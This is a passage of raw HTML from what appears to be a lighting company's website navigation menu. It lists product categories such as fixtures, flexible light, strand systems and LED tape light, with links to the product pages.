			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17614" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ALTON (ALTN)"><a href="https://tivolilighting.com/tivoli-product/alton/" class="top_txt">ALTON (ALTN)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21237" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/anzio/" data-top="ANZIO (ANZI)"><a href="https://tivolilighting.com/tivoli-product/anzio/" class="top_txt">ANZIO (ANZI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17509" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="ASTORIA (ASTR)"><a href="https://tivolilighting.com/tivoli-product/astoria/" class="top_txt">ASTORIA (ASTR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19641" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CARUSO (CARU)"><a href="https://tivolilighting.com/tivoli-product/caruso/" class="top_txt">CARUSO (CARU)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19621" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="CORTONA (COTA)"><a href="https://tivolilighting.com/tivoli-product/cortona/" class="top_txt">CORTONA (COTA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17510" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DEWAR (DWAR)"><a href="https://tivolilighting.com/tivoli-product/dewar/" class="top_txt">DEWAR (DWAR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17511" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DOME (DOME)"><a href="https://tivolilighting.com/tivoli-product/dome/" class="top_txt">DOME (DOME)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19855" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 01 (DUET01)"><a href="https://tivolilighting.com/tivoli-product/duet-01/" class="top_txt">DUET 01 (DUET01)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19894" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DUET 04 (DUET04)"><a href="https://tivolilighting.com/tivoli-product/duet-04/" class="top_txt">DUET 04 (DUET04)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17512" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="DYER (DYER)"><a href="https://tivolilighting.com/tivoli-product/dyer/" class="top_txt">DYER (DYER)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17513" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDGE (EDGE)"><a href="https://tivolilighting.com/tivoli-product/edge/" class="top_txt">EDGE (EDGE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19853" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FABRIANO (FABR)"><a href="https://tivolilighting.com/tivoli-product/fabriano/" class="top_txt">FABRIANO (FABR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FRESCO (FRE)"><a href="https://tivolilighting.com/tivoli-product/fresco/" class="top_txt">FRESCO (FRE)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17514" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="EDINGER (EDIN)"><a href="https://tivolilighting.com/tivoli-product/edinger/" class="top_txt">EDINGER (EDIN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19642" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA (GLOR)"><a href="https://tivolilighting.com/tivoli-product/glorieta/" class="top_txt">GLORIETA (GLOR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19854" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="GLORIETA 08 (GLOR08)"><a href="https://tivolilighting.com/tivoli-product/glorieta-08/" class="top_txt">GLORIETA 08 (GLOR08)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-19640" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HAYES (HAYS)"><a href="https://tivolilighting.com/tivoli-product/hayes/" class="top_txt">HAYES (HAYS)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17515" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="HORIZON (HRIZ)"><a href="https://tivolilighting.com/tivoli-product/horizon/" class="top_txt">HORIZON (HRIZ)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17516" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="INFINITY (INF)"><a href="https://tivolilighting.com/tivoli-product/infinity-extrusion/" class="top_txt">INFINITY (INF)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17617" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MARSALA (MRSL)"><a href="https://tivolilighting.com/tivoli-product/marsala/" class="top_txt">MARSALA (MRSL)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22422" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/marsala-mini/" data-top="Marsala Mini (MRSM)"><a href="https://tivolilighting.com/tivoli-product/marsala-mini/" class="top_txt">Marsala Mini (MRSM)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20643" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/m-chan-lp/" data-top="M-Chan LP"><a href="https://tivolilighting.com/tivoli-product/m-chan-lp/" class="top_txt">M-Chan LP</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17519" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan/" class="top_txt">M-Chan 45 (With Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17518" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/45-degree-m-chan-no-lens/" class="top_txt">M-Chan 45 (No Lens)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17520" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MINI (MINI)"><a href="https://tivolilighting.com/tivoli-product/mini/" class="top_txt">MINI (MINI)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17521" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOFFETT (MOFT)"><a href="https://tivolilighting.com/tivoli-product/mofett/" class="top_txt">MOFFETT (MOFT)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17522" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="MOSHER (MOSR)"><a href="https://tivolilighting.com/tivoli-product/mosher/" class="top_txt">MOSHER (MOSR)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17523" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOVA (NOVA)"><a href="https://tivolilighting.com/tivoli-product/nova/" class="top_txt">NOVA (NOVA)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17524" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="NOYES (NOYS)"><a href="https://tivolilighting.com/tivoli-product/noyes/" class="top_txt">NOYES (NOYS)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21217" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/ridgeline/" data-top="RIDGELINE (RIDG)"><a href="https://tivolilighting.com/tivoli-product/ridgeline/" class="top_txt">RIDGELINE (RIDG)</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22421" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/sauna-66/" data-top="Sauna 66 (S66)"><a href="https://tivolilighting.com/tivoli-product/sauna-66/" class="top_txt">Sauna 66 (S66)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17525" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="VALENCIA (VALN)"><a href="https://tivolilighting.com/tivoli-product/valencia/" class="top_txt">VALENCIA (VALN)</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17526" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="WARNER (WRNR)"><a href="https://tivolilighting.com/tivoli-product/warner/" class="top_txt">WARNER (WRNR)</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19403" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/fixtures/" class="top_txt">Fixtures</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17535" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG Linear"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-linear/" class="top_txt">FLEXILE LG Linear</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17848" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-lg-pendant/" class="top_txt">FLEXILE LG Pendant</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18432" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/illumiline-ho/" class="top_txt">Illumiline HO</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21692" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS.png" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/inspire/" data-top="Inspire"><a href="https://tivolilighting.com/tivoli-product-cat/inspire/" class="top_txt">Inspire</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21688" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-array_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/array/" data-top="Array"><a href="https://tivolilighting.com/tivoli-product/array/" class="top_txt">Array</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21684" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-EOS_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/eos/" data-top="Eos"><a href="https://tivolilighting.com/tivoli-product/eos/" class="top_txt">Eos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21690" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-mekos_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/mekos/" data-top="Mekos"><a href="https://tivolilighting.com/tivoli-product/mekos/" class="top_txt">Mekos</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21686" data-hover="https://tivolilighting.com/wp-content/uploads/2025/07/inspire-reveal_2.png" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/reveal/" data-top="Reveal"><a href="https://tivolilighting.com/tivoli-product/reveal/" class="top_txt">Reveal</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17600" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/linelight/" class="top_txt">Linelight</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22185" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" data-top="Tivolite Bulb"><a href="https://tivolilighting.com/tivoli-product-cat/tivolite-bulb/" class="top_txt">Tivolite Bulb</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22188" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-bulb/" data-top="Tivolite"><a href="https://tivolilighting.com/tivoli-product/tivolite-bulb/" class="top_txt">Tivolite</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22186" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite/" data-top="Tivolite Vintage"><a href="https://tivolilighting.com/tivoli-product/tivolite/" class="top_txt">Tivolite Vintage</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22187" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" data-top="Tivolite PET"><a href="https://tivolilighting.com/tivoli-product/tivolite-pet-bulb/" class="top_txt">Tivolite PET</a>			</ul>
		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19412" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/flexible-light/" class="top_txt">Flexible Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17602" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE LG System"><a href="https://tivolilighting.com/tivoli-product/flexile-lg-system/" class="top_txt">FLEXILE LG System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17601" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/flexile-sm/" class="top_txt">FLEXILE SM System</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18319" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top="FLEXILE Midnight & Daylight"><a href="https://tivolilighting.com/tivoli-product/flexile-midnight/" class="top_txt">FLEXILE Midnight &#038; Daylight</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18907" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-horizontal/" class="top_txt">Trace Horizontal Series</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21218" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/trace-mini/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product-cat/trace-mini/" class="top_txt">Trace Mini COB</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21219" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob/" data-top="Trace Mini COB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob/" class="top_txt">Trace Mini COB</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21221" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-duo/" data-top="Trace Mini Duo"><a href="https://tivolilighting.com/tivoli-product/trace-mini-duo/" class="top_txt">Trace Mini Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21220" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" data-top="Trace Mini COB RGB"><a href="https://tivolilighting.com/tivoli-product/trace-mini-cob-rgb/" class="top_txt">Trace Mini COB RGB</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21222" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" data-top="Trace Mini Top Bend 45"><a href="https://tivolilighting.com/tivoli-product/trace-mini-top-bend-45/" class="top_txt">Trace Mini Top Bend 45</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18908" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/trace-vertical/" class="top_txt">Trace Vertical Series</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19414" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Marquee"><a href="https://tivolilighting.com/tivoli-product-cat/marquee-lighting/" class="top_txt">Marquee</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17596" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-mb/" class="top_txt">Architectural Channel MB</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17603" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-ls/" class="top_txt">Architectural Channel LS</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17597" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/architectural-channel-wb/" class="top_txt">Architectural Channel WB</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-19416" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top="Strand Systems"><a href="https://tivolilighting.com/tivoli-product-cat/strand-lighting/" class="top_txt">Strand Systems</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17495" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-2-0/" class="top_txt">ADAPT 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17497" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-adapt-drop2/" class="top_txt">ADAPT DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18703" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/adapt-true-rgbw/" class="top_txt">ADAPT True RGB+W</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17496" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-2/" class="top_txt">Litesphere 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17498" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-drop2/" class="top_txt">Litesphere DROP 2.0</a>			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17500" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/litesphere-true-rgbw/" class="top_txt">Litesphere True RGB+W</a>			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22359" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" data-top="CSL 120V"><a href="https://tivolilighting.com/tivoli-product/commercial-string-light-120v/" class="top_txt">CSL 120V</a>		</ul>
		<li class="child-bgdark menu-item menu-item-type-taxonomy menu-item-object-tivoli_product_cat menu-item-has-children menu-item-17431" data-hover="" data-level="2" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product-cat/tivotape/" class="top_txt">Tape Light</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22084" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/static-white-color/" data-top="Static White & Color"><a href="https://tivolilighting.com/tivoli-product-cat/static-white-color/" class="top_txt">Static White &#038; Color</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17544" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE LB"><a href="https://tivolilighting.com/tivoli-product/define-low-brightness/" class="top_txt">DEFINE LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17542" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SB"><a href="https://tivolilighting.com/tivoli-product/define-standard-brightness/" class="top_txt">DEFINE SB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17547" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE HO"><a href="https://tivolilighting.com/tivoli-product/high-output/" class="top_txt">DEFINE HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21040" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB LB"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-lb/" class="top_txt">COB LB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21039" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB HO"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-ho/" class="top_txt">COB HO</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17937" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="ELITE+"><a href="https://tivolilighting.com/tivoli-product/elite-series/" class="top_txt">ELITE+</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17998" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17997" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Slim"><a href="https://tivolilighting.com/tivoli-product/elite-slim-series/" class="top_txt">Slim</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17990" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Natura"><a href="https://tivolilighting.com/tivoli-product/natura-turtle-safe/" class="top_txt">Natura</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22787" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top=""><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22092" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-pro-series/" data-top="High Efficacy"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">High Efficacy</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17938" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pro"><a href="https://tivolilighting.com/tivoli-product/elite-pro-series/" class="top_txt">Pro</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22085" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/high-cri/" data-top="High CRI"><a href="https://tivolilighting.com/tivoli-product-cat/high-cri/" class="top_txt">High CRI</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22784" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-vision-series/" data-top="Vision"><a href="https://tivolilighting.com/tivoli-product/elite-vision-series/" class="top_txt">Vision</a>				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22785" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-duo-series/" data-top="Duo"><a href="https://tivolilighting.com/tivoli-product/elite-duo-series/" class="top_txt">Duo</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22091" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/color-mix/" data-top="Color Mixing"><a href="https://tivolilighting.com/tivoli-product-cat/color-mix/" class="top_txt">Color Mixing</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17543" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-rgb/" class="top_txt">RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17545" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbw/" class="top_txt">RGB+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18096" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="RGB+W+W"><a href="https://tivolilighting.com/tivoli-product/fuse-rgbww/" class="top_txt">RGB+W+W</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18098" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgb/" class="top_txt">Pixel24 RGB</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18015" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel24 RGBW"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel24-rgbw/" class="top_txt">Pixel24 RGBW</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-18097" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Pixel12 RGB"><a href="https://tivolilighting.com/tivoli-product/fuse-pixel12-rgb/" class="top_txt">Pixel12 RGB</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22088" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product-cat/side-emitting/" data-top="Side Emitting"><a href="https://tivolilighting.com/tivoli-product-cat/side-emitting/" class="top_txt">Side Emitting</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21038" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="COB SE"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-side-emitting/" class="top_txt">COB SE</a>				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17546" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="DEFINE SE"><a href="https://tivolilighting.com/tivoli-product/define-side-emitting/" class="top_txt">DEFINE SE</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22089" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" data-top="Sauna Rated"><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">Sauna Rated</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-21037" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/tivotape-cob-sauna-rated/" class="top_txt">COB Sauna Rated</a>			</ul>
			<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-has-children menu-item-21047" data-hover="" data-level="3" data-title="" data-dis="" data-url="" data-top=""><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22090" data-hover="" data-level="4" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/3d-tape/" data-top="Dual Bend 3D"><a href="https://tivolilighting.com/tivoli-product/3d-tape/" class="top_txt">Dual Bend 3D</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22094" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/elite-flow-series/" data-top="Dim To Warm"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Dim To Warm</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-post_type menu-item-object-tivoli_product menu-item-17939" data-hover="" data-level="4" data-title="" data-dis="" data-url="" data-top="Flow"><a href="https://tivolilighting.com/tivoli-product/elite-flow-series/" class="top_txt">Flow</a>			</ul>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22095" data-hover="" data-level="3" data-title="" data-dis="" data-url="https://tivolilighting.com/tivoli-product/fuse-dw/" data-top="Dynamic White"><a href="https://tivolilighting.com/tivoli-product/fuse-dw/" class="top_txt">Dynamic White</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
